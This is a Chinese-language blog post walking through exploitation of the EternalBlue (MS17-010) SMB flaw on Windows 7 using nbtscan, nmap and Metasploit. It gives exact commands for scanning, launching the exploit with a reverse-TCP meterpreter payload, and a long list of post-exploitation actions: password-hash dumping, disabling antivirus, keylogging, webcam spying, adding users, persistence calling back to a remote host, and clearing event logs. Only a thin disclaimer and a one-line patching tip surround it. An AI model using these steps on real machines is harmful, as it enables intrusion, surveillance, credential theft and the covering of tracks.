本文作者:Tianheng Ni

本文分类:hacker 浏览:2042

阅读时间:2299字, 约2.5-4分钟

本文仅供演示与讲解,因为滥用此漏洞而造成他人财产损失甚至导致自己被举报本人一概不负责任。

“永恒之蓝” 漏洞,于数年前被黑客组织 “影子经纪人” 曝出,随后也催生了Wannacry勒索病毒等。微软已经在ms17-010补丁中修复了这个漏洞。win7是这个漏洞的重灾区(当然之前的XP,Vista等也有这个漏洞)。(win10已经修复了这个漏洞,win7要开防火墙并且装补丁,SP1和SP2都一样。)

这个漏洞利用的是445端口,是windows的smb功能中的漏洞。

话不多说,我们现在来复现这个漏洞。

准备工作:kali linux(可以是虚拟机)一台,win7电脑(也可以是虚拟机,注意要关闭防火墙和杀软的)。注意两台机子要连到同一个网络。



第一步:打开终端,输入ifconfig。可以看到第二行有一个“inet 192.168.0.115”,这是kali的内网ip,记录下它。



第二步:执行sudo nbtscan -r kali的ip/24,注意把"kali的ip"换成上一步您得到的内网ip,得到以下结果(结果因人而异)。这是这个网络下的所有计算机,看看有没有你熟悉的名字呢(笑)。找到你要渗透的那台win7,记录下IP。(当然你知道对方的内网ip就可以跳过这一步)。我们这次来渗透“ERIC-PC”。它的内网IP是192.168.0.116。



第三步:输入nmap -sS -sV -Pn win7的ip,注意把“win7的ip”换成上一步您得到的win7内网IP,得到以下结果。注意此操作要等待一段时间。最终报告中可以看到445端口是open的,说明很大概率是能够攻击成功的。(如果是close或没有的话就放弃吧)

第四步:输入msfconsole。启动需要几秒。每次启动图案都不一样,不用担心。显示"msf5"或"msf6"等则表明启动成功。



第五步:输入 use auxiliary/scanner/smb/smb_ms17_010

第六步:输入 set RHOSTS win7的ip

第七步:输入run,出现”Host is likely vulnerable to MS17-010“即表示基本是可以入侵成功的。



第八步:输入 use exploit/windows/smb/ms17_010_eternalblue

第九步:输入 set RHOST win7的ip,输入set LHOST kali的ip,输入set payload windows/x64/meterpreter/reverse_tcp。(三条命令,我下面截少了,抱歉)



第十步:输入 run





最后,出现=======WIN=======即表示成功入侵。输入shell进入windows命令行。然后我们就可以”为所欲为“。(此时我们获得的是SYSTEM权限,比管理员权限还高哦!是不是很可怕!!!

接下来放几张图来展示成果吧。

当然我们也可以不输入shell,这里还有其他选项:

sysinfo #查看目标主机系统信息

run scraper #查看目标主机详细信息

run hashdump #导出密码的哈希

load kiwi #加载

ps #查看目标主机进程信息

pwd #查看目标当前目录(windows)

getlwd #查看目标当前目录(Linux)

search -f *.jsp -d e:\ #搜索E盘中所有以.jsp为后缀的文件

download e:\test.txt /root #将目标机的e:\test.txt文件下载到/root目录下

upload /root/test.txt d:\test #将/root/test.txt上传到目标机的 d:\test\ 目录下getpid #查看当前Meterpreter Shell的进程

PIDmigrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上

idletime #查看主机运行时间

getuid #查看获取的当前权限

getsystem #提权

run killav #关闭杀毒软件

screenshot #截图

webcam_list #查看目标主机的摄像头

webcam_snap #拍照

webcam_stream #开视频

execute 参数 -f 可执行文件 #执行可执行程序

run getgui -u hack -p 123 #创建hack用户,密码为123

run getgui -e #开启远程桌面

keyscan_start #开启键盘记录功能

keyscan_dump #显示捕捉到的键盘记录信息

keyscan_stop #停止键盘记录功能

uictl disable keyboard #禁止目标使用键盘

uictl enable keyboard #允许目标使用键盘

uictl disable mouse #禁止目标使用鼠标

uictl enable mouse #允许目标使用鼠标

load #使用扩展库

run #使用扩展库

run persistence -X -i 5 -p 8888 -r 192.168.10.27 #反弹时间间隔是5s 会自动连接

192.168.27的4444端口,缺点是容易被杀毒软件查杀

portfwd add -l 3389 -r 192.168.11.13 -p 3389 #将192.168.11.13的3389端口转发到本地的3389端口上,这里的192.168.11.13是获取权限的主机的ip地址

clearev #清除日志建议在结束攻击后运行clearev。

(还有, 有没有看到,可以实时监控摄像头!!!害怕了吗?所以还是做好防护!有了这些功能,隐私。。。hem)

恩,演示到这里就结束了,有没有感觉即惊讶又害怕?

如何避免该漏洞:开防火墙,多打补丁。做了这些,你就不用怕中招。

关于作者Tianheng Ni

- 卑微站长23564~ 苣蒻OIer,电脑爱好者,喜欢C++编程/折腾网站

- Email: eric_ni2008@163.com

- 注册于: 2020-04-05 07:11:36

笑死我了

以后别再写版权了。。。

我这次编辑掉,下次再写的话(你知道会咋了的)